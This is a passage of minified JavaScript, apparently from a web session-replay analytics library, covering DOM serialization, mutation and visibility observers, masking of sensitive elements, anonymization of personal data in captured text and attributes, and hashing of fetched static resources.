o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:gi(t.addedNodes)};this.A(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:Re(t.removedNodes,c=>c)};this.A(o)}}s_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return st([x()],s.prototype,"processAttributeChanged",null),st([x()],s.prototype,"processCharacterDataChanged",null),st([x()],s.prototype,"processChildListChanged",null),s})(),Tg=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),bg=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),Rg=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),Cg=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),Ig=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),Pg=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&ao(t)&&(i[n].value=el(t))}return i}}return s})(),ba={workTime:40,async:!0,initialDOM:!0};var ui=csSymbol("InitialDom"),Ra=csSymbol.for("ignoreNextSerialization");function ol(s){return s[Ra]?(delete s[Ra],!0):!1}function Og(s=ba){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=ba.workTime);let n=is("serialize:callback",y=>e(y)),o=new Ti,c=(y,m)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:m});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let b=m.shadowRoot=di(v);s.async&&s.initialDOM&&it.setProperty(v,ui,!0),c(v,b)}},l,h=!0,d=8,p=is("work",()=>{var y;if(h)l=di(t),s.async&&s.initialDOM&&it.setProperty(t,ui,!0),c(t,l),h=!1;else if(o.isEmpty)return;let m=Dg(100);for(;!o.isEmpty;){if(s.async&&m.elapsed()>=s.workTime){--d<=0&&csSetTimeout(p);return}let{node:v,serializedNode:b}=o.pop(),C=(y=b.children)!==null&&y!==void 0?y:[];if(Ii(v))continue;let w=0;for(let T=csNodefirstChild.apply(v);T;T=csNodenextSibling.apply(T)){if(ol(T))continue;let k=di(T);s.async&&s.initialDOM&&it.setProperty(T,ui,!0),C[w++]=k,c(T,k)}}s.async?csSetTimeout(()=>n(l)):e(l)});if(!s.async)s.workTime=1/0,p();else for(let y=0;y<d;y++)csSetTimeout(p,1)}}function Ng(s){let r=di(s),t=r;if(Ii(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))ol(n)||(t.children[e++]=jn(n));let i=s.shadowRoot;return i&&(t.shadowRoot=jn(i)),r}var jn=Cs(Ng,"serializeSync");function di(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new be(s),r.attributes=kg(s);break;case 3:t=new il(s);break;case 4:t=new Tg(s);break;case 8:t=new bg(s);break;case 10:t=new Rg(s);break;case 9:t=new Cg(s);break;case 11:t=new Ig(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function Mg(){ui=csSymbol("InitialDom")}function Dg(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=M.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=M.elapsed()),t-this.started}}}function kg(s){return Ii(s)?[]:Pg.create(s)}var So=(()=>{class s{constructor(t){this.type="asyncEvent",this.Xl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Xl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Xl=!0,this.A&&this.A(this.ii)}complete(t){this.Xl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),te=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:M.now(),t.timestamp==null&&(t.timestamp=M.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),xg=Og(),Lg=(()=>{class s extends te{constructor(){super(...arguments),this.wa=!1}onStart(){this.wa=!0,this.A=Qp(this.i_,this),this.G=new Ag(this.A),this.G.observe();let t=ft.mutations.initialDOM.asyncMeasure(),e=()=>{this.wa=!1,Mg(),t()};this.produceEvent(new So(i=>xg(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.wa=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Xt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=G(e.target),i.targetProps=it.getProperties(e.target)),[e,i]}i_(t){if(!this.r_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Xt(t.type,t);i.attribute=e.attribute,i.isSvg=Gs(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=oi(e.target),i.linkRel=Sc(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?oi(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Xt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?oi(e.target.parentElement):null,i.parentProps=e.target.parentElement?it.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Xt(t.type,t);i.targetLocalName=ht(e.target)?oi(e.target):null,i.nextSibling=e.nextSibling?G(e.nextSibling):null,i.previousSibling=e.previousSibling?G(e.previousSibling):null,ft.mutations.serializedMutations.measure(()=>{i.nodes=Re(e.nodes,jn)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Xt(t.type,t);i.previousSibling=e.previousSibling?G(e.previousSibling):null,i.nextSibling=e.nextSibling?G(e.nextSibling):null,i.nodesIds=Re(e.nodes,G),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Xt(t.type,t);i.nodesIds=Re(e.nodes,G),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Xt(t.type,t);i.shadowRoot=di(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Xt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Xt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Xt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Xt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Xt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Xt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Xt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Xt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Xt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Xt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.wa&&!it.getProperty(t,ui)}r_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||N.isMaskedElement(t.target)||N.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||N.isMaskedElement(e)||N.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||N.isMaskedElementChild(t.target)||N.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||N.isMaskedElementChild(t.target);default:return!1}}}return s})(),$s=(()=>{let s;return function(r){function t(e){return e.type==="DomEvent"}r.isDOMEvent=t}(s||(s={})),s})(),Xs=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=is("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){Dt(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),Vg=(()=>{class s extends Xs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||$s.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof be){let c=N.getMaskedAttributeDetails(n);n.attributes=this.Ta(n,c)}if(N.getMaskedElementDetails(n).state===N.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}it.traverse(n,c=>{if(c instanceof be){let l=N.getMaskedAttributeDetails(c);c.attributes=this.Ta(c,l);let h=N.getMaskedElementDetails(c);h.state===N.MaskedElementState.Parent&&(this.ba(c,h),e++)}})}return e>0&&z.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=N,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let l=n[c],h=o[c],d=N.getMaskedElementDetails(h);if(d.state===i.Child){delete n[c];continue}else if(h.type!==1)continue;let p=N.getMaskedAttributeDetails(h);for(let y of(e=p.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];d.state===i.Parent&&this.ba(l,d)}}Ta(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}ba(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),be.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return oe([It("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),re=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return it.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){it.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){it.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),Ug=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,jg="\uFF41",Hg=/[^ａ\s]/g,Bg="a";function nn(s){let r=csString.prototype.replace.call(s,Ug,jg);return csString.prototype.replace.call(r,Hg,Bg)}function Fg(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var $g=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.us=t,this.Cn=e,this.D=i,this.Ra=n,this.n_=o,this.In=po(this.Cn)}sanitize(t,e){return it.traverse(t,(i,n)=>{if(i.anonymized=this.us,i.nodeType===es.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?it.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(be.isElement(i))return this.o_(i);if(i.nodeType===es.CDATA_SECTION_NODE){let o=i;o.data=this.us?nn(o.data):this.D.checkAndAnonymizePII(o.data,this.Ra);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[re.ANONYMIZED_TEXT_STATUS_PROP])===re.WHITELISTED_STATUS;return this.us&&!n?{anonymizedValue:nn(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ra),withAnonymization:!1}}o_(t){let e=bi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.us,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.a_(e,i,o))return n;if(Jd(i))return Qd(e,i,n)?this.D.anonymizePII(n):n;let c=this.n_&&i==="placeholder";return this.us&&(Zd(e,i,o)||c)?nn(n):this.us?"":this.D.checkAndAnonymizePII(n,null)}a_(t,e,i){return Kd(t,e,i)||this.In.has(e)}}return s})(),Ca=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.c_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static c_(t){return(e,i)=>t(Re(e,zg),i)}}return s})();function zg(s){return s.isVisible||!nt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Hn=()=>(s,r,t)=>{t.value=Gg(t.value)};function Gg(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,ro(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}Hn.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var qg=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Kf=e=>{let i=e.target;if(this.ni.has(i))return!0;let n=!1;return this.ni.forEach((o,c)=>{n||!this.ni.get(c).subtree||(n=c.contains(i))}),n},ft.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{Hn.isScheduled(this,this.garbageCollect)&&(e=gr(e,this.Kf)),e.length&&Dt(()=>t(e,this))})}disconnect(){ft.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.ni=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return ft.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.U.observe(t,e)}unobserve(t){this.ni.has(t)&&(ft.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){ft.mutations.unobserveGarbageCollection.measure(()=>{let t=gr(this.takeRecords(),this.Kf);t.length&&this.A(t,this),this.U.disconnect(),this.ni.forEach((e,i)=>this.U.observe(i,e))})}}return st([Hn()],s.prototype,"garbageCollect",null),s})(),Wg=(()=>{class s{constructor(t){this.A=t,this.Os=new Set}onMutations(t){if(no(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Os.values())nt.isConnected(e)||(this.Os.delete(e),this.A(e))}observe(t){this.G||(this.G=new ge(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.Os.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.Os.clear(),this.G=void 0}}return st([x("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),Yg=300,cr=(()=>{class s{constructor(t){this.Ca=new Set,this.l_=new Wg(e=>this.Jf(e)),this.Y=!1,this.Ot=t?{...Ia,...t}:Ia}stop(){var t,e;this.Y=!1,(t=this.Pn)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.Y)throw new Error("VisibilityObserver is already started");this.A=is("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:Yg};this.Pn=Ca.create(i=>this.handleIntersection(i),e),this.U=new qg(i=>csSetTimeout(()=>{X(i,n=>this.Jf(n.target))})),this.Kl(),this.Y=!0}observe(t){if(!this.Y)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Jl]||(ft.visibilityObserver.nbElements.increase(),t[this.Jl]=!0,this.watchIntersection(t))}Kl(){this.Ia=csSymbol("isVisible"),this.Jl=csSymbol("ObservedElement"),this.Ql=csSymbol("LinkedElement"),this.Qf=csSymbol("Tracked")}Jf(t){this.Ca.add(t);for(let e of this.h_(t))this.Ca.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){X(this.Ca.keys(),t=>{!t.isConnected||nt.areAncestorsHiddenByCSS(t)||t[this.Jl]&&this.watchIntersection(t)}),this.Ca.clear()}watchIntersection(t){this.U.unobserve(t),this.Pn.unobserve(t);let e=nt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.Zf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Pn.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Ia],this.Pn.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){nt.isVisibleInDocument(i)||this.u_(i);continue}let n=this.Ot.allowSameMatch||!e.target[this.Ia];e.target[this.Ia]=!0,n&&!this.Ot.delay&&this.onVisibilityChanged(e.target,lr.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Ia]&&i&&this.onVisibilityChanged(e.target,lr.VisibleInViewPort)}},this.Ot.delay)}u_(t){ft.visibilityObserver.hiddenElements.increase();let e=nt.getTopElement(t);this.watchMutation(t),e&&(this.l_.observe(e),this.Zf(e,t),this.watchMutation(e,!1))}Zf(t,e){var i;(t[this.Ql]=(i=t[this.Ql])!==null&&i!==void 0?i:new Set).add(e)}h_(t){var e,i;let n=[],o=(i=(e=t[this.Ql])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return X(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===lr.VisibleInViewPort&&this.Ot.trackOnce){if(this.Pn.unobserve(t),this.U.unobserve(t),t[this.Qf])return;t[this.Qf]=!0}this.A(t,e)}static isSupported(){return Ca.isSupported()}}return st([x()],s.prototype,"observe",null),st([Ws({wait:50}),x(),It("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),st([x()],s.prototype,"watchIntersection",null),st([x()],s.prototype,"watchMutation",null),st([x(),It("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),st([x()],s.prototype,"onVisibilityChanged",null),s})(),lr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),Ia={delay:1e3,trackOnce:!0,reobserve:!1},Xg=(()=>{class s{constructor(t){this.A=t,this.Ns=new Oi,this.d_=e=>{Dt(()=>{for(let i of e)i.type==="childList"&&X(i.addedNodes,n=>{Wt(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ns.has(c)||(this.Ns.add(c),this.A(c))})})})},this.On=new ge(this.d_)}observe(){this.On.observe(),Wt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ns.add(e),this.A(e)})}disconnect(){this.Ns.clear(),this.On.disconnect()}}return s})(),al=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return it.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){it.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){it.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Ae=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?it.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){it.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){it.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),Kg=(()=>{class s extends te{constructor(){super(),this.oi=new Set,this.Zl=new Set,this.th=new Set,this.us=!1,this.Mt=new cr,this.tp=new Xg(t=>{let e=nt.getParentElement(t);!e||!e.isConnected||N.isMaskedElement(e)||N.isMaskedElementChild(e)||al.shouldEncrypt(e)||Ae.isEditableNode(e)||Ci(e)||Ii(e)||Cr(e)||br(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){cr.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.tp.observe())}onStop(){cr.isSupported()&&(this.Mt.stop(),this.tp.disconnect(),this.oi.clear(),this.Zl.clear(),this.th.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of bs(t))!e.isConnected||this.Zl.has(e)||(this.Zl.add(e),no(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==lr.VisibleInViewPort||this.us&&!re.isWhitelistedElement(t)||X(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.th.has(n)||(this.th.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return oe([x(),Ws({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),oe([x()],s.prototype,"onVisibilityChanged",null),s})(),Pa=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function Oa(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var Jg=(()=>{class s extends Xs{constructor(t,e,i=new qs,n=null,o=!1){super(),this.D=i,this.Ra=n,this.captureAnonymizedPlaceholders=o,this.Er=new $g(t,e,i,n,o)}setAnonymization(t){this.Er.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Pa.isTextVisibilityEvent(t)||$s.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.f_(t);if(Pa.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ra),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.eh(t);break;case"attributeChanged":this.p_(t);break;case"characterDataChanged":this.g_(t);break}return t}f_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let l=o[c],h=o[l.parent];switch(l.type){case es.TEXT_NODE:case es.COMMENT_NODE:{let d=n[c];if(et(d.data)){if(h.localName==="script"){d.data="";continue}}else continue;let{anonymizedValue:p,withAnonymization:y}=this.Er.getAnonymizedValue((e=d.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);d.anonymized=y,d.data=p;break}case es.ELEMENT_NODE:{let d=n[c];if(d.attributes)for(let p in d.attributes){let y=d.attributes[p],m=Oa(l);d.attributes[p]=this.Er.getAnonymizedAttributeValue(l.namespaceURI,l.localName,p,y,m)}!((i=d.state)===null||i===void 0)&&i.value&&(d.state.value=Fg(d.state.value,Oa(l)));break}}}return t}eh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.Er.sanitize(n,i)}p_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Er.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}g_(t){t.newValue=this.Er.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return oe([It("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var Z=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function _o(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=Qg(r);return e?(wi(t,",")||(e=Zg(e)),[Na(t),..._o(e)]):[Na(t)]}function Qg(s){return csString.prototype.split.call(s,/\s(.+)/)}function Na(s){return csString.prototype.split.call(s,/,$/)[0]}function Zg(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var tm=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function em(s,r){return csString.prototype.replace.call(s,tm,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=im((i||n).trim()),c=i?"@import ":"",l=r(o)||o;return`${c}url(${sm(l)})`})}function sm(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function fi(s){let r=new Set;return em(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),bs(r)}function im(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var Ma=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.E_(t);if(!n)return null;let o=await s.ip(n),c=Jt(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.v_(t,n),c=Te(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(d=>{d&&csArray.prototype.push.call(h.nestedResources,{hash:d.hash,data:d.data})})),h}static async ip(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.rp,e);return Rn(i)}static async E_(t){let e;if(!Jt(t))e=await(await window.fetch(t)).blob();else{let i=Xo(t);if(!i)return null;e=i}return e}static async v_(t,e){let i=new Map,n=Te(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let 